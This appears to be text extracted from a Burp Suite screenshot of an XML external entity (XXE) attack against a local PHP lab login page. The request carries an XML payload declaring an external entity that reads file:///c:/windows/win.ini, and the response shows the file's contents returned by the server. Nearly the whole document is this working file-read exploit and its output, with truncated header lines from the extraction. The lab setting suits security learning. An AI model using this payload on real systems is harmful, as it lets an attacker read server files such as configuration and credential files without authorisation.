 Request
Pretty Raw Hex \n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/2010
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 167
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe/php_xxe/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0"?>
18 <!DOCTYPE test [
19 <!ENTITY ent SYSTEM "file:///c:/windows/win.ini">
20 ]>
21 <user>
<username>
&ent;
</username>
<password>
22 1234
23 </password>
</user>
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Sep 2021 08:32:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>